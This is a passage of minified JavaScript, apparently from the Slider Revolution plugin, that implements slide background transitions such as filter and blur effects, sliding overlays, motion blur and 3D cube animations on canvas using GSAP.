")+"invert(_i_%)":""))&&(t.tl={filter:a.replace("_g_",parseFloat(t.g)).replace("_h_",parseFloat(t.h)).replace("_s_",parseFloat(t.s)).replace("_c_",parseFloat(t.c)).replace("_i_",parseFloat(t.i))}),void 0!==t.b&&"0px"!==t.b&&0!==t.b&&(void 0===t.tl?t.tl={blur:parseFloat(t.b)}:t.tl.blur=parseFloat(t.b)),void 0!==t.tl)&&(e.add(tpGS.gsap.to(t.tl,t.ms/t.sec,void 0===t.tl.filter?{blur:0}:void 0===t.tl.blur?{filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:t.e}:{blur:0,filter:a.replace("_g_","0").replace("_h_","100").replace("_s_","0").replace("_c_",100).replace("_i_",0),ease:t.e}),0),i.canvasFilter=!0)}},slidingoverlay:{getBasic:function(){return b.getBasic({attr:["x","y"],in:{m:!0,o:-1,_xy:20,_gxys:10,_gxye:-10,zIndex:20,e:e},out:{m:!0,reversed:!1,_xy:-100,o:0,zIndex:10,e:e}})},updateAnim:function(e,t,i){var a=void 0!==t.in.x&&0!==t.in.x&&"0%"!==t.in.x?"x":"y",i=(t.in["g"+a+"s"]=b.SATools.getOffset(t.in[a],t.in._gxys,i,1)+"%",t.in["g"+a+"e"]=b.SATools.getOffset(t.in[a],t.in._gxye,i,1)+"%",t.out[a]=b.SATools.getOffset(t.in[a],t.out._xy,i,1)+"%",t.in[a]=b.SATools.getOffset(t.in[a],t.in._xy,i,1)+"%",0<=parseInt(t.in[a]));return t.in.d="x"==a?i?"left":"right":i?"up":"down",t},beforeDraw:function(e,t,i,a){void 0!==i.d&&(i._dxs="right"===i.d?0+i.mw:"left"===i.d?0-i.mw:0,i._dys="down"===i.d?0+i.mh:"up"===i.d?0-i.mh:0,i._xs="left"===i.d?0-i.mw:0,i._ys="up"===i.d?0-i.mh:0,i._xe="right"===i.d?a.SLOT.OW+i.mw:"left"===i.d?a.SLOT.OW-i.mw:a.SLOT.OW,i._ye="down"===i.d?a.SLOT.OH+i.mh:"up"===i.d?a.SLOT.OH-i.mh:a.SLOT.OH,t.beginPath(),t.rect("left"===i.d?Math.max(0,i._xs):"right"===i.d?Math.min(0,i._xs):0,"up"===i.d?Math.max(0,i._ys):"down"===i.d?Math.min(0,i._ys):0,"left"===i.d?Math.max(a.SLOT.OW,i._xe):"right"===i.d?Math.min(a.SLOT.OW,i._xe):i._xe,"up"===i.d?Math.max(a.SLOT.OH,i._ye):"down"===i.d?Math.min(a.SLOT.OH,i._ye):i._ye),t.clip())},afterDraw:function(e,t,i,a,r){void 0!==i.d&&(t.save(),t.beginPath(),t.rect(Math.max(0,i._dxs),Math.max(0,i._dys),i._xe,i._ye),t.clip(),t.save(),t.transform(r.csx,r.ssx,r.ssy,r.csy,.5*a.SLOT.OW+i.x+i.sgx,.5*a.SLOT.OH+i.y+i.sgy),t.drawImage(void 0!==a.shadowCanvas?a.shadowCanvas:a.loadobj.img,0,0,a.SLOT.OW,a.SLOT.OH,i.sgx-a.SLOT.OW/2,i.sgy-a.SLOT.OH/2,a.SLOT.OW,a.SLOT.OH),t.restore(),t.fillStyle="rgba(0,0,0,0.6)",t.fillRect(i.gx,i.gy,a.SLOT.OW,a.SLOT.OH),t.restore())},extendTimeLine:function(e,t,i,a,r,o){"in"!==r.direction||void 0===a.gxe&&void 0===a.gye||(jQuery.extend(!0,i[0],{d:a.d,gx:void 0===a.gxs?0:2*b.SATools.getOffset(a.gxs,o.width,r.sdir,0),gy:void 0===a.gys?0:2*b.SATools.getOffset(a.gys,o.height,r.sdir,0),sgx:void 0===a.gxs?0:b.SATools.getOffset(a.gxs,o.width,r.sdir,0),sgy:void 0===a.gys?0:b.SATools.getOffset(a.gys,o.height,r.sdir,0),mw:0-o.width,mh:0-o.height}),t.add(tpGS.gsap.to(i,a.ms/a.sec,{gx:void 0===a.gxe?0:2*b.SATools.getOffset(a.gxe,o.width,r.sdir,0),gy:void 0===a.gye?0:2*b.SATools.getOffset(a.gye,o.height,r.sdir,0),sgx:void 0===a.gxe?0:2*b.SATools.getOffset(a.gxe,o.width,r.sdir,0),sgy:void 0===a.gye?0:2*b.SATools.getOffset(a.gye,o.height,r.sdir,0),mw:o.width,mh:o.height,ease:a.e}),0))}},motionFilter:{init:function(e,t){return void 0!==t&&0<parseFloat(t)?(t=parseFloat(t),e.fmExists=!0,e.fmShadow=void 0===e.fmShadow?document.createElement("canvas"):e.fmShadow,e.fmCtx=e.fmShadow.getContext("2d"),e.fmShadow.width=e.ctx.canvas.width,e.fmShadow.height=e.ctx.canvas.height,e.fmCtx.globalAlpha=tpGS.gsap.utils.mapRange(100,0,40,0,t)/100,e.fmCtx.clearRect(0,0,e.ctx.canvas.width,e.ctx.canvas.height)):e.fmExists=!1,t},render:function(e,t){"partial"===t&&(e.fmCtx.globalCompositeOperation="source-over"),e.fmCtx.drawImage(e.canvas,0,0,e.canvas.width,e.canvas.height),e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.ctx.drawImage(e.fmCtx.canvas,0,0,e.canvas.width,e.canvas.height),"partial"===t&&(e.fmCtx.globalCompositeOperation="source-atop"),"partial"!==t&&"full"!==t||(e.fmCtx.fillStyle="rgba(255, 255, 255, 0.1)",e.fmCtx.fillRect(0,0,e.canvas.width,e.canvas.height))},clearFull:function(e,t){e.fmExists&&void 0!==e.fmCtx&&(e.ctx.clearRect(0,0,e.canvas.width,e.canvas.height),e.fmCtx.clearRect(0,0,e.canvas.width,e.canvas.height),void 0!==t)&&t.render(t.time(),!0,!0)},complete:function(e){e.fmShadow&&e.fmShadow.remove()}},d3:{ticker:function(e,t,i){var a,r;void 0!==e.helper&&(a=e.smi*("in"===i?e.helper.oo:e.helper.o),r=e.sma*("in"===i?e.helper.oo:e.helper.o),e.gradient="vertical"===e.d?"in"===i?t.ctx.createLinearGradient(0,0,0,t.canvas.height):t.ctx.createLinearGradient(0,t.canvas.height,0,0):"in"===i?t.ctx.createLinearGradient(0,0,t.canvas.width,0):t.ctx.createLinearGradient(t.canvas.width,0,0,0),e.gradient.addColorStop(0,"rgba("+e.sc+","+a+")"),e.gradient.addColorStop(e.sl,"rgba("+e.sc+","+r+")"),t.ctx.fillStyle=e.gradient,t.ctx.fillRect(0,0,t.canvas.width,t.canvas.height),void 0!==t.cube)&&t.cube.ctx&&(a=!1!==(i=void 0!==e.roomhelper&&!1!==e.roomhelper&&(90-e.roomhelper.r)/90)?i:e.smi*e.helper.o,r=!1!==i?i:e.sma*e.helper.o,t.cube.ctx.clearRect(0,0,t.cube.ctx.canvas.width,t.cube.ctx.canvas.height),e.gradientW=!1!==i?"vertical"===e.d?e.t<0&&1===e.sdir||0<e.t&&-1===e.sdir?t.ctx.createRadialGradient(0,t.cube.ctx.canvas.width/2,0,0,0,2*t.cube.ctx.canvas.width):t.ctx.createRadialGradient(t.cube.ctx.canvas.width,0,0,0,0,2*t.cube.ctx.canvas.width):0<e.t&&1===e.sdir||e.t<0&&-1===e.sdir?t.ctx.createRadialGradient(t.cube.ctx.canvas.width/2,t.cube.ctx.canvas.height,0,t.cube.ctx.canvas.width/2,t.cube.ctx.canvas.height,t.cube.ctx.canvas.width):t.ctx.createRadialGradient(t.cube.ctx.canvas.width/2,.2*t.cube.ctx.canvas.height,0,t.cube.ctx.canvas.width/2,.2*t.cube.ctx.canvas.height,t.cube.ctx.canvas.width):"vertical"===e.d?t.ctx.createLinearGradient(0,0,0,t.cube.ctx.canvas.height):t.ctx.createLinearGradient(0,0,t.cube.ctx.canvas.width,0),e.gradientW.addColorStop(0,"rgba("+e.sc+","+(!1!==i?"a"===e.DIR?r:0:"a"===e.DIR?0:r)+")"),e.gradientW.addColorStop(1,"rgba("+e.sc+","+(!1!==i?"a"===e.DIR?0:r:"a"===e.DIR?r:0)+")"),t.cube.ctx.fillStyle=e.gradientW,t.cube.ctx.fillRect(0,0,t.cube.ctx.canvas.width,t.cube.ctx.canvas.height))},setWall:function(e,t,i,a,r,o){return e.TL=tpGS.gsap.timeline(),e.TL.add(tpGS.gsap.to(e.c,.2,{display:"block"}),0),"rotationX"===i?(e.ctx.canvas.width=a.w,e.ctx.canvas.height=a.w,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:a.w,height:a.w,transformOrigin:"50% 50% -"+a.w/2+"px",x:0,y:0<t?-(a.w-a.h):0,rotationX:0<t?-90:90,rotationY:0}),0)):(e.ctx.canvas.width=o?a.w:a.h,e.ctx.canvas.height=a.h,e.TL.add(tpGS.gsap.set(e.w,{backgroundColor:r,width:o?a.w:a.h,height:a.h,transformOrigin:"50% 50% -"+(o?a.w:a.h)/2+"px",x:t<0?a.w-a.h:0,y:0,rotationX:0,rotationY:0<t?-90:90}),0)),e.TL},buildCube:function(e){e.cube={c:document.createElement("div"),w:document.createElement("canvas")},e.cube.ctx=e.cube.w.getContext("2d"),e.cube.c.className="rs_fake_cube",e.cube.w.className="rs_fake_cube_wall",tpGS.gsap.set(e.cube.c,{width:e.mDIM.w,height:e.mDIM.h}),tpGS.gsap.set(e.cube.w,{width:e.mDIM.w,height:e.mDIM.h,backgroundColor:"#ccc"}),e.cube.c.appendChild(e.cube.w),e.sbg.appendChild(e.cube.c)},cubeTL:function(e,t,i,a){var r,o,s,n,l,d,c,p,g,u,h,m,v,f,y,w;if("none"!==t.f&&void 0!==t.f)return i.sbg.style.transformStyle="preserve-3d",r=tpGS.gsap.timeline(),o="incube"===t.f?1:-1,s="incube"===t.f||"cube"===t.f,f="fly"===t.f?-30:90,n="turn"!==t.f&&!1!==t.t&&(_R_is_Editor||!0===b[e].firstSlideAnimDone),l=-1*t.z,d={},c={z:n?0:l,ease:"power1.inOut"},p={ease:t.e},g=[i.canvas],u=s?"50% 50% ":"20% 20% ",h="rotationX",m="rotationY",w="y",y="height",v=t.fd,"vertical"!==t.d?(h="rotationY",m="rotationX",w="x",y="width",t.DIR=1===t.sdir?"b":"a"):t.DIR=1===t.sdir?"a":"b",y="width"===y?"w":"height"===y?"h":y,"turn"===t.f?(f="vertical"===t.d?-120:120,u="vertical"===t.d?1===t.sdir?"in"===a?"0% 0% 0%":"0% 100% 0%":"in"===a?"0% 100% 0%":"0% 0% 0%":1===t.sdir?"in"===a?"0% 0% 0%":"100% 0% 0%":"in"===a?"100% 0% 0%":"0% 0% 0%",c.z=0,p.ease="out"===a?"power3.out":p.ease,v="out"===a?v/2:v):u+=o*i.mDIM[y]/2+"px",p[h]=0,p[w]=0,"in"===a?d[h]=f*t.sdir:p[h]=-f*t.sdir,"fly"===t.f&&(f=void 0===t.fz?20*Math.random()-10:parseInt(t.fz),"in"===a?(d[w]=i.mDIM[y]*(void 0===t.fdi?1.5:parseFloat(t.fdi))*t.sdir,d.rotateZ=t.sdir*f,p.rotateZ=0):(p[w]=i.mDIM[y]*(void 0===t.fdo?2:parseFloat(t.fdo))*t.sdir*-1,p.rotateZ=t.sdir*f*-1)),i.sbg.style.perspective=n?"2500px":"1500px",n?(w={z:0,ease:"power1.inOut"},(y={z:l*("fly"===t.f?1.5:3),ease:"power1.inOut"})[m]=-1*t.t,t.roomhelper={r:w[m]=0},r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:i.wrap[0],{perspective:1200,transformStyle:"preserve-3d",transformOrigin:u}),0),r.add(tpGS.gsap.to(i.sbg,3*t.md,y),0),r.add(tpGS.gsap.to(i.sbg,3*t.md,w),v-t.md),r.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:Math.abs(t.t)}),0),r.add(tpGS.gsap.to(t.roomhelper,3*t.md,{r:0}),v-t.md),"in"===a&&1!=o&&s&&(void 0===i.cube&&b.transitions.d3.buildCube(i),r.add(b.transitions.d3.setWall(i.cube,y[m],m,i.mDIM,t.c),0),g.push(i.cube.c))):(t.roomhelper=!1,r.add(tpGS.gsap.set(_R_is_Editor?RVS.SBGS[RVS.S.slideId].wrap:i.wrap[0],{perspective:"none",transformStyle:"none",transformOrigin:"50% 50%"}),0),!_R_is_Editor&&!0!==b[e].firstSlideAnimDone&&s&&(void 0===i.cube&&b.transitions.d3.buildCube(i),r.add(b.transitions.d3.setWall(i.cube,d[h],h,i.mDIM,t.c,!0),0),r.add(tpGS.gsap.fromTo(i.cube.w,4*t.md,{opacity:0},{opacity:1}),0),g.push(i.cube.c))),t.helper={o:0,oo:1},r.add(tpGS.gsap.to(t.helper,v,{o:1,oo:0,ease:t.e}),t.md+0),r.add(tpGS.gsap.set(g,jQuery.extend(!0,{},d,{force3D:!0,transformOrigin:u})),0),"turn"!==t.f&&r.add(tpGS.gsap.to(g,3*t.md,c),0),r.add(tpGS.gsap.to(g,v,p),t.md+0),"turn"!==t.f&&r.add(tpGS.gsap.to(g,3*t.md,{z:0,ease:"power1.inOut"}),v-t.md),"out"===a&&1!=o&&r.add(tpGS.gsap.to(g,2*t.md,{opacity:0}),t.dur-2*t.md),r}}},animatedCanvasUpdate:function(e,t){t.cDIMS=b.getBGCanvasDetails(e,t),t.canvas.style.backgroundColor="transparent",t.canvas.style.opacity=1,t.canvas.width!==t.mDIM.width&&(t.canvas.width=t.mDIM.width),t.canvas.height!==t.mDIM.height&&(t.canvas.height=t.mDIM.height),_R_is_Editor||!0!==b[e].clearModalBG||(t.ctx.clearRect(0,0,t.canvas.width,t.canvas.height),b[e].clearModalBG=!1,t.sbg.parentNode.style.opacity=1),t.col=Math.min(t.col||1,t.canvas.width-10),t.row=Math.min(t.row||1,t.canvas.height-10),t.SLOT=jQuery.extend(!0,{s:{},c:{}},i(e,t.col,t.row,t.mDIM,"OW","OH")),t.SLOT.DX=0-t.SLOT.OW/2,t.SLOT.DY=0-t.SLOT.OH/2,t.row=Math.ceil(t.mDIM.height/t.SLOT.OH)||1,void 0!==t.callFromAnimatedCanvasUpdate&&t.callFromAnimatedCanvasUpdate()},slideAnimFinished:function(e,t,i,a){void 0!==t&&(void 0!==t.bgvid&&0<t.bgvid.length&&"out"===i.direction&&(t.drawVideoCanvasImagesRecall=!1,b.stopVideo(t.bgvid,e),t.bgvid[0].style.display="none",t.bgvid[0].style.zIndex=0),t.panFake&&t.panFake.img&&("out"===i.direction?t.panFake.img.style.display="none":t.panFake.img.style.display="block"),"in"===i.direction&&(b.transitions.motionFilter.complete(t),t.ctx.canvas.style.filter="none",tpGS.gsap.set(i.slide,{zIndex:20}),delete t.animateDirection,0<t.bgvid.length)&&(t.isHTML5?tpGS.gsap.set(t.bgvid[0],{zIndex:30,display:"block",opacity:1}):(b.resetVideo(t.bgvid,e),tpGS.gsap.delayedCall(.1,function(){b.playVideo(t.bgvid,e,!0),tpGS.gsap.set(t.bgvid[0],{zIndex:30,display:"block",opacity:1})}))),"out"===i.direction?(tpGS.gsap.set(i.slide,{zIndex:10}),tpGS.gsap.set(t.canvas,{rotationX:0,rotationY:0,rotationZ:0,x:0,y:0,z:0,opacity:1}),t.currentState=void 0):t.currentState="idle",void 0!==t.cube&&(t.cube.c.style.display="none"),"in"===i.direction)&&(b.updateSlideBGs(e,t.skeyindex,t),void 0===t.panzoom||_R_is_Editor||b.startPanZoom(b[e].pr_next_bg,e,void 0!==b[e].panzoomTLs[t.skeyindex]?b[e].panzoomTLs[t.skeyindex].progress():0,t.skeyindex,"play",t.key),void 0!==i.BG)&&!0!==a&&i.BG.ctx.clearRect(0,0,2*t.canvas.width,2*t.canvas.height)},animateCore:function(r,o,s,n){var l,d,e,c,p=o.canvas,g=o.ctx,u=0;if(o.col=s.col,o.row=s.row,_R_is_Editor&&o.three){for(o.canvas.style.display="block";0<o.three.scene.children.length;)o.three.scene.remove(o.three.scene.children[0]);o.three.canvas.parentNode.removeChild(o.three.canvas),o.three=void 0}b.animatedCanvasUpdate(r,o),s.row=o.row,o.animateDirection=n.direction,n.delay=void 0===n.delay?0:n.delay,e=s.col*s.row,c=Array(e),void 0===o.help_canvas&&"out"===n.direction&&void 0!==n.bgColor&&(o.help_canvas=document.createElement("canvas"),o.help_ctx=o.help_canvas.getContext("2d"),o.help_canvas.style.backgroundColor="transparent"),"out"===n.direction&&void 0!==n.bgColor&&(o.help_canvas.width=o.mDIM.width,o.help_canvas.height=o.mDIM.height,o.help_ctx.fillStyle=n.bgColor,o.help_ctx.fillRect(0,0,o.mDIM.width,o.mDIM.height)),s.mo=b.transitions.motionFilter.init(o,s.mo),s.dur=s.ms/s.sec,void 0!==n.d3&&(n.d3.dur=s.dur,n.d3.fd=.7*s.dur,n.d3.md=.15*s.dur,n.d3.sdir=n.sdir),o.SLOT.c={ws:0,hs:0,wd:0,hd:0},0<s.mo&&_R_is_Editor&&g.clearRect(0,0,p.width,p.height);var t=tpGS.gsap.timeline({onUpdate:function(){if((u=0)<s.mo?b.transitions.motionFilter.render(o,s.moo):g.clearRect(0,0,p.width,p.height),o.help_canvas&&"out"===n.direction&&g.drawImage(o.help_canvas,0,0),(n.filter&&n.filter.u||!_R_is_Editor)&&b.transitions.filter.update(n.filter,g,o.canvasFilterBlur),_R_is_Editor&&0!==s.zIndex&&void 0!==s.zIndex&&tpGS.gsap.set(n.slide,{zIndex:s.zIndex}),void 0!==o.shadowCanvas)for(l=0;l<s.col;l++)for(o.SLOT.SX=o.SLOT.OW*l,o.SLOT.tw=o.SLOT.OW*(l+.5),o.SLOT.c.wd=o.mDIM.width-(o.SLOT.tw+o.SLOT.DX+o.SLOT.OW),o.SLOT.c.wd=o.SLOT.c.wd<0?o.SLOT.c.wd:0,o.SLOT.DW=o.SLOT.SW=o.SLOT.OW+o.SLOT.c.wd,d=0;d<s.row;d++){g.save();var e=-Math.PI/180*c[u].r,t=0!==s.r?Math.cos(e)*c[u].sx:c[u].sx,i=0!==s.r?Math.cos(e)*c[u].sy:c[u].sy,a=0!==s.r?Math.sin(e)*c[u].sx:0,e=0!==s.r?Math.sin(e)*-c[u].sy:0;o.SLOT.SY=o.SLOT.OH*d,o.SLOT.th=o.SLOT.OH*(d+.5),b.transitions[n.effect]&&b.transitions[n.effect].beforeDraw&&b.transitions[n.effect].beforeDraw(r,g,c[u],o),s.m&&(g.beginPath(),g.rect(o.SLOT.OW*l,o.SLOT.OH*d,o.SLOT.OW,o.SLOT.OH),g.clip()),g.transform(t,a,e,i,o.SLOT.tw+c[u].x,o.SLOT.th+c[u].y),g.globalAlpha=Math.max(0,c[u].o),o.SLOT.c.hd=o.mDIM.height-(o.SLOT.th+o.SLOT.DY+o.SLOT.OH),o.SLOT.c.hd=o.SLOT.c.hd<0?o.SLOT.c.hd:0,o.SLOT.DH=o.SLOT.SH=o.SLOT.OH+o.SLOT.c.hd,1<o.SLOT.SW&&1<o.SLOT.SH&&g.drawImage(o.shadowCanvas,o.SLOT.SX,o.SLOT.SY,o.SLOT.SW,o.SLOT.SH,o.SLOT.DX,o.SLOT.DY,o.SLOT.DW,o.SLOT.DH),g.restore(),b.transitions[n.effect]&&b.transitions[n.effect].afterDraw&&b.transitions[n.effect].afterDraw(r,g,c[u],o,{csx:t,csy:i,ssx:a,ssy:e}),u++}void 0!==n.d3&&n.d3.su&&b.transitions.d3.ticker(n.d3,o,n.direction),o.currentState="animating"},onComplete:function(){b.slideAnimFinished(r,o,n)}});if(s.col*s.row<2&&(s.f="start"),0!==s.zIndex&&void 0!==s.zIndex&&t.add(tpGS.gsap.set(n.slide,{zIndex:parseInt(s.zIndex,0)}),0),s.m="false"!=s.m&&!1!==s.m,"in"===n.direction){for(l=0;l<e;l++)c[l]={x:b.SATools.getOffset(s.x,s.m?o.SLOT.OW:o.mDIM.width,n.sdir,l),y:b.SATools.getOffset(s.y,s.m?o.SLOT.OH:o.mDIM.height,n.sdir,l),o:b.SATools.getSpecialValue(s.o,l,n.sdir),sx:b.SATools.getSpecialValue(s.sx,l,n.sdir),sy:b.SATools.getSpecialValue(s.sy,l,n.sdir),r:0!==s.r?b.SATools.getSpecialValue(s.r,l,n.sdir):0};t.add(tpGS.gsap.to(c,s.dur,{o:1,sx:1,sy:1,r:0,x:0,y:0,ease:s.e,stagger:{amount:"nodelay"===s.f?0:s.ms/s.stasec,grid:[s.col,s.row],from:"nodelay"===s.f?"start":s.f}}),n.delay),void 0!==n.d3&&t.add(b.transitions.d3.cubeTL(r,n.d3,o,"in"),0),b.transitions.filter.extendTimeLine(t,n.filter,o)}else{for(l=0;l<e;l++)c[l]={x:0,y:0,o:1,sx:1,sy:1,r:0};t.add(tpGS.gsap.to(c,s.dur,{o:function(e){return b.SATools.getSpecialValue(s.o,e,n.sdir)},sx:function(e){return b.SATools.getSpecialValue(s.sx,e,n.sdir)},sy:function(e){return b.SATools.getSpecialValue(s.sy,e,n.sdir)},r:0!==s.r&&void 0!==s.r?function(e){return b.SATools.getSpecialValue(s.r,e,n.sdir)}:0,x:function(e){return b.SATools.getOffset(s.x,s.m?o.SLOT.OW:o.mDIM.width,n.sdir,e)*(s.reversed?-1:1)},y:function(e){return b.SATools.getOffset(s.y,s.m?o.SLOT.OH:o.mDIM.height,n.sdir,e)*(s.reversed?-1:1)},ease:s.e,stagger:{amount:"nodelay"===s.f?0:s.ms/s.stasec,grid:[s.col,s.row],from:"nodelay"===s.f?"start":s.f}}),n.delay+(void 0!==s.outdelay?s.outdelay:0)),void 0!==n.d3&&t.add(b.transitions.d3.cubeTL(r,n.d3,o,"out"),0)}b.transitions[n.effect]&&b.transitions[n.effect].extendTimeLine&&b.transitions[n.effect].extendTimeLine(r,t,c,s,n,o.mDIM),_R_is_Editor?RVS.TL[RVS.S.slideId].slide.add(t,0):b[r].mtl.add(t,n.delay)}}),function(e,t){return void 0!==t&&b.isNumeric(t)?parseFloat(t,0):null==t||"default"===t||"d"===t?e:t}),i=function(e,t,i,a,r,o){var s={};return s[r]=Math.ceil(a.width/t),s[o]=(_R_is_Editor,Math.ceil(a.height/i)),s},l=function(e){return null==e||0===e||NaN===e?1:e},a=function(e,t){_R_is_Editor||(b[e].duringslidechange=!0);var i,a=_R_is_Editor?-1:"arrow"!=b[e].sc_indicator||void 0===b[e].sc_indicator_dir?b[e].sdir:b[e].sc_indicator_dir,r=!!_R_is_Editor||void 0!==b[e].pr_next_bg&&0<b[e].pr_next_bg.length&&void 0!==b[e].pr_next_bg[0],o=!!_R_is_Editor||void 0!==b[e].pr_active_bg&&0<b[e].pr_active_bg.length&&void 0!==b[e].pr_active_bg[0],r=_R_is_Editor?RVS.SBGS[RVS.S.slideId].n:r?b[e].sbgs[b[e].pr_next_bg[0].dataset.key]:void 0,s=_R_is_Editor?RVS.SBGS[RVS.S.slideId].c:o?b[e].sbgs[b[e].pr_active_bg[0].dataset.key]:void 0,a=1===a?-1:1;_R_is_Editor||(delete b[e].sc_indicator,delete b[e].sc_indicator_dir),i=jQuery.extend(!0,{},function(e,t,i){var a,r,o=(void 0!==b.transitions[t.anim.e]&&void 0!==b.transitions[t.anim.e].getBasic?b.transitions[t.anim.e]:b).getBasic();o.out=null==o.out?{}:o.out,o.out.reversed=void 0===t.out&&(void 0===o.out.reversed||o.out.reversed),void 0!==t.iw&&parseInt(t.iw,0),void 0!==t.ow&&parseInt(t.ow,0);for(r in o.attr)a=o.attr[r],o.in[a]=n(o.in[a],t.in[a]),o.out[a]=o.out.reversed?o.in[a]:void 0===t.out?o.out[a]:n(o.out[a],t.out[a]);return o.filter=void 0!==t.filter?jQuery.extend(!0,t.filter,t.filter):o.filter,(o=b.transitions[t.anim.e]&&b.transitions[t.anim.e].updateAnim?b.transitions[t.anim.e].updateAnim(e,o,i):o).e=t.anim.e,void 0!==o.in&&(o.in.col="random"===o.in.col?tpGS.gsap.utils.random(1,10,1):l(o.in.col),o.in.row="random"===o.in.row?tpGS.gsap.utils.random(1,10,1):l(o.in.row)),void 0!==o.out&&(o.out.col="random"===o.out.col?tpGS.gsap.utils.random(1,10,1):l(o.out.col),o.out.row="random"===o.out.row?tpGS.gsap.utils.random(1,10,1):l(o.out.row)),o}(e,t,a)),void 0!==r.random&&void 0!==b.SLTR&&void 0!==s&&(delete s.help_canvas,delete s.help_ctx),i.ms=n(void 0,void 0===t.anim.ms?1e3:t.anim.ms),i.f=n(void 0,t.anim.f),i.p=n(void 0,t.anim.p),i.d=n(void 0,t.anim.d),i.o=t.anim.o,void 0!==t.d3&&(t.d3.t=void 0!==t.d3.t&&0!==t.d3.t&&t.d3.t,t.d3.su="true"==t.d3.su||1==t.d3.su,t.d3.su&&(t.d3.smi=void 0===t.d3.smi?0:parseFloat(t.d3.smi),t.d3.sl=void 0===t.d3.sl?1:parseFloat(t.d3.sl),t.d3.sma=void 0===t.d3.sma?.5:parseFloat(t.d3.sma),t.d3.sc=void 0===t.d3.sc?"0,0,0":tpGS.gsap.utils.splitColor(t.d3.sc).join(",")),i.p="none",void 0!==i.in.row)&&void 0!==i.in.col&&200<i.in.row*i.in.col&&(i.filter=void 0),i.in.sec=void 0===i.in.sec?1e3:i.in.sec,i.in.stasec=void 0===i.in.stasec?void 0===i.d?1500:100*i.d:i.in.stasec,i.in.ms="default"===i.ms||"d"===i.ms?i.in.ms:"random"===i.ms?Math.round(1e3*Math.random()+300):null!=i.ms?parseInt(i.ms,0):i.in.ms,i.out.ms=i.in.ms,void 0!==i.filter&&(i.filter.ms=i.in.ms,i.filter.sec=i.in.sec,i.filter.e=(void 0===i.filter.e||"default"===i.filter.e?i.in:i.filter).e),i.in.f=(void 0===i.f||"default"===i.f||"d"===i.f?i.in:i).f,i.in.f="slidebased"===i.in.f?1==a?"start":"end":"oppslidebased"===i.in.f?1==a?"end":"start":i.in.f,i.out.f=i.in.f,i.out=jQuery.extend(!0,{},i.in,i.out),i.in.eng=i.out.eng=t.anim.eng,void 0!==i.out.eng&&null==b[i.out.eng]&&(i.out.o=0,i.in.o=0,i.in.ms=i.out.ms=1e3,i.in.eng=i.out.eng="animateCore"),void 0!==i.p&&"none"!==i.p&&(i.in.bg="dark"===i.p?"#000":"light"===i.p?"#fff":"transparent",i.out.delay="none"!==i.p?function(e,t){return e/2.5}:0,1===i.out.o)&&0===i.out.x&&0===i.out.y&&(i.out.o=0),"forceinout"===i.o?(i.in.zIndex=20,i.out.zIndex=10):"outin"!==i.o&&(1!==i.in.o||0!==i.in.x||0!==i.in.y||void 0===t.out||1===i.out.o&&0===i.out.x&&0===i.out.y)||(i.in.zIndex=10,i.out.zIndex=20),0<r.bgvid.length&&(i.in=c(e,i.in,r,"in")),o&&void 0!==s.bgvid&&0<s.bgvid.length&&(i.out=c(e,i.out,s,"out")),void 0!==i.out&&(i.out.simplify||i.in.simplify)&&(i.out=d(i.out)),i.in.simplify&&(i.in=d(i.in)),_R_is_Editor||requestAnimationFrame(function(){b.generalObserver(b.ISM,!0)}),i.in.eng=void 0===i.in.eng?"animateCore":i.in.eng,i.out.eng=void 0===i.out.eng?"animateCore":i.out.eng,o&&!0!==i.out.skip&&b[i.out.eng](e,s,i.out,{effect:i.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:b[e].pr_active_slide,direction:"out",delay:0,bgColor:i.in.bg,sdir:a,filter:void 0,d3:t.d3,addOns:_R_is_Editor?t.addOns:void 0}),!0!==i.in.skip&&b[i.in.eng](e,r,i.in,{effect:i.e,slide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].n.sbg:b[e].pr_next_slide,direction:"in",delay:o?"function"==typeof i.out.delay?i.out.delay(i.in.ms/1e3,i.out.row*i.out.col):i.out.delay:i.in.delay,BG:s,outslide:_R_is_Editor?RVS.SBGS[RVS.S.slideId].c.sbg:b[e].pr_active_slide,sdir:a,filter:i.filter,d3:t.d3,addOns:_R_is_Editor?t.addOns:void 0})},r=function(e,t,i){var a=e.height/e.width,a=(i.ratio=i.conth/i.contw,i.ratio<a&&"contain"===t.bgfit||i.ratio>a&&"cover"===t.bgfit?i.height=e.width*i.ratio:i.ratio>a&&"contain"===t.bgfit||i.ratio<a&&"cover"===t.bgfit?i.width=e.width*a/i.ratio:i.ratio!==a||"contain"!==t.bgfit&&"cover"!==t.bgfit?(1===(a=t.bgfit.split(" ")).length&&(a[1]=a[0]),i.width="auto"===a[0]?i.contw:e.width*(parseInt(a[0],0)/100),i.height="auto"===a[1]?i.conth:i.width*i.ratio,t.usepattern=!0):i.width=e.width,a=e,e=i,1===(t=(t=t.bgposition).split(" ")).length&&(t[1]=t[0]),{x:"center"===t[0]||"50%"===t[0]?(a.width-e.width)/2:"left"===t[0]?0:"right"===t[0]?a.width-e.width:b.isNumeric(t[0])?0:0<=t[0].indexOf("%")?parseInt(t[0],0)/100*a.width-parseInt(t[0],0)/100*e.width:parseInt(t[0],0),y:"center"===t[1]||"50%"===t[1]?(a.height-e.height)/2:"top"===t[1]?0:"bottom"===t[1]?a.height-e.height:b.isNumeric(t[1])?0:0<=t[1].indexOf("%")?parseInt(t[1],0)/100*a.height-parseInt(t[1],0)/100*e.height:parseInt(t[1],0)});return i.x=a.x,i.y=a.y,i},d=function(e){return e.o=0,e.r=0,e.row=1,e.col=1,e.x=0,e.y=0,e.sx=1,e.sy=1,e},o=function(e){return e="false"!==e&&!1!==e&&"off"!==e&&void 0!==e&&0!==e&&-1!==e},s=function(e){e=e.toString(16);return 1==e.length?"0"+e:e},c=function(e,t,i,a){return 